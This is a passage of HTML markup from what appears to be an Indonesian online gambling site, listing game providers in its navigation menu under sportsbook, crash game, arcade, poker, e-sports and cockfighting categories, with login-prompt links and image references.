        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.png?v=20250529" type="image/png" /><img alt="Saba Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.png?v=20250529" type="image/png" /><img alt="WBet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.png?v=20250529" type="image/png" /><img alt="CMD" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.png?v=20250529" type="image/png" /><img alt="Opus" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.png?v=20250529" type="image/png" /><img alt="IM Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.png?v=20250529" type="image/png" /><img alt="UMbet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.png?v=20250529" type="image/png" /><img alt="Fairbet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.png?v=20250529" type="image/png" /><img alt="SBO Virtual Sports" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.png?v=20250529" type="image/png" /><img alt="PP Virtual Sports" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/crash-game">
                                                Crash Game
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/crash-game/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/aviator" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/smartsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/gemini" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/inout" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/advantplay-mini-game" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/spade-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/arcade">
                                                Arcade
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/arcade/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/king-midas" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/gemini" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/inout" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/aviator" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/fachai" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/btgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/amb-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/crowd-play" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/vpower" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/mario-club" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/cq9" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.png?v=20250529" type="image/png" /><img alt="MM Tangkas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/jdb" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/advantplay-mini-game" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/poker">
                                                Poker
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.png?v=20250529" type="image/png" /><img alt="Balak Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-24.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.png?v=20250529" type="image/png" /><img alt="9Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/e-sports">
                                                E-Sports
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.png?v=20250529" type="image/png" /><img alt="TF Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/cockfight">
                                                Sabung Ayam
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.png?v=20250529" type="image/png" /><img alt="GA28" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.png?v=20250529" type="image/png" /><img alt="SV388" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.png?v=20250529" type="image/png" /><img alt="WS168" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                    <li data-active="false">
                                        <a href="/desktop/promotion">
                                            Promosi
                                        </a>
                                    </li>
                                </ul>
                                <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    





<div class="banner">
    <div id="banner_carousel" class="banner-carousel">
            <div class="">
                    <a href="https://sumobet88.click" target="_self" rel="">
